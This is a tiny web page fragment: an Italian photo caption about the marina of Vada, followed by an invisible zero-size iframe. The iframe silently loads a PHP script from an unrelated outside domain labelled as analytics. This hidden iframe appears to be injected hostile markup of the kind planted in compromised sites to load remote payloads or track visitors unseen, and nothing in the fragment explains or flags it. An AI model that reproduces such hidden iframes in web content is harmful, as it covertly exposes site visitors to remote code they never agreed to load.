 Uno scorcio della marina di Vada<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>